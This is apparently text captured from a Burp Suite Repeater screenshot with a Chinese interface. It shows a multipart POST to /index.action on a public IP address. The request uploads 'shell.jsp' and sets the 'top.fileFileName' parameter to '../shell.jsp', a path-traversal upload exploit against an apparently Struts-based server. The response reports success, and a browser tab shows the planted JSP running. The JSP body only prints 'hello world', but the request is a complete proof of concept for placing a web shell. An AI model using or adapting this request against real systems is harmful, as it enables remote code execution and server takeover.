 不安全
8080/shell.jsp
hello world
Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.10 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × +
发送 取消 < ▼ > ▼
目标: htt
请求
美化 Raw Hex
\n
1 POST /index.action HTTP/1.1
2 Host: 160.30.231.203:8080
3 Content-Length: 335
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl6ZFZPznNSPZOFJF
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Connection: close
9
10 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
11 Content-Disposition: form-data; name="file"; filename="shell.jsp"
12 Content-Type: text/plain
13
14 <%
15 out.println("hello world");
16 %>
17 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
18 Content-Disposition: form-data; name="top.fileFileName"
19
20 ../shell.jsp
21 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF--
响应
美化 Raw Hex 页面渲染
\n
Upload Success!
File name: ../shell.jsp
Download File
Upload Another File